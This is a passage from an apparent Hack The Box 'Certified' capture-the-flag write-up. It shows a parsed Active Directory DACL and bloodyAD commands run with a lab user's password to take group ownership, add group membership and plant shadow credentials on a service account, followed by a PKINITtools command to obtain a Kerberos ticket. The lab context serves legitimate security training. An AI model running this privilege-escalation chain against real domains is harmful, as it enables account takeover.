 [*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-729746778-2675978091-3820388244-1103)
[*]   ACE[0] info
[*]     ACE Type                  : ACCESS_ALLOWED_OBJECT_ACE
[*]     ACE flags                 : None
[*]     Access mask               : ReadProperty, WriteProperty
[*]     Flags                     : ACE_OBJECT_TYPE_PRESENT
[*]     Object type (GUID)        : Self-Membership (bf9679c0-0de6-11d0-a285-00aa003049e2)
[*]     Trustee (SID)             : judith.mader (S-1-5-21-729746778-2675978091-3820388244-1103)
[*]   ACE[4] info
[*]     ACE Type                  : ACCESS_ALLOWED_ACE
[*]     ACE flags                 : CONTAINER_INHERIT_ACE
[*]     Access mask               : WriteOwner (0×80000)
[*]     Trustee (SID)             : judith.mader (S-1-5-21-729746778-2675978091-3820388244-1103)
┌──(kali㉿kali)-[~/Certified]
└─$ bloodyAD -d certified.htb -u judith.mader -p judith09 --dc-ip 10.10.11.41 set owner Management judith.mader
[!] S-1-5-21-729746778-2675978091-3820388244-1103 is already the owner, no modification will be made
┌──(kali㉿kali)-[~/Certified]
└─$ bloodyAD -d certified.htb -u judith.mader -p judith09 --dc-ip 10.10.11.41 add groupMember Management judith.mader
[+] judith.mader added to Management
┌──(kali㉿kali)-[~/Certified]
└─$ bloodyAD -d certified.htb -u judith.mader -p judith09 --dc-ip 10.10.11.41 add shadowCredentials management_svc
[+] KeyCredential generated with following sha256 of RSA key: 1da633762b73f26d58e0004287e48b32a77ab7a70f68dcdf457ff2850402f76d
No outfile path was provided. The certificate(s) will be stored with the filename: O8yhqTfk
[+] Saved PEM certificate at path: O8yhqTfk_cert.pem
[+] Saved PEM private key at path: O8yhqTfk_priv.pem
A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Run the following command to obtain a TGT:
python3 PKINITtools/gettgtpkinit.py -cert-pem O8yhqTfk_cert.pem -key-pem O8yhqTfk_priv.pem certified.htb/management_svc O8yhqTfk.ccache